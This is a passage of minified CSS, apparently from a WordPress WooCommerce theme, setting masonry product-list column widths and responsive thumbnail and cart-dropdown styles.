.eltdf-pli,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-four-columns .eltdf-pli.eltdf-woo-image-large-width{width:100%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pli,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-five-columns .eltdf-pli.eltdf-woo-image-large-width{width:100%}.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pl-sizer,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pli,.eltdf-pl-holder.eltdf-masonry-layout.eltdf-six-columns .eltdf-pli.eltdf-woo-image-large-width{width:100%}}@media only screen and (max-width:680px){div.woocommerce>.single-product .images .thumbnails.columns-2 a{float:none;width:100%}div.woocommerce>.single-product .images .thumbnails.columns-4 a{width:50%}}@media only screen and (max-width:768px){.eltdf-shopping-cart-dropdown ul{margin:20px}}